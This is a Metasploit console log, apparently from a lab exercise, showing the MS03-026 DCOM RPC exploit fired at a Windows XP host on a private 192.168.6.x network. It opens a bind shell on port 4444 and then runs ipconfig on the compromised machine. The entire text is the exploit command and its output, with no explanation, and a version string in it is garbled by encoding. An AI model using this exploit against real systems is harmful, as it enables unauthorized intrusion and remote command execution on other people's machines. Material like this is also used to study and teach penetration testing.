 msf exploit(ms03_026_dcom) > exploit
[*] Started bind handler
[*] 192.168.6.135:135 - Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] 192.168.6.135:135 - Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.6.135[135] ...
[*] 192.168.6.135:135 - Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.6.135[135] ...
[*] 192.168.6.135:135 - Sending exploit ...
[*] Command shell session 1 opened (192.168.6.136:37663 -> 192.168.6.135:4444) at 2017-12-10 00:29:52 +0800
Microsoft Windows XP [°汾 5.1.2600]
(C) 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 192.168.6.135
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.6.2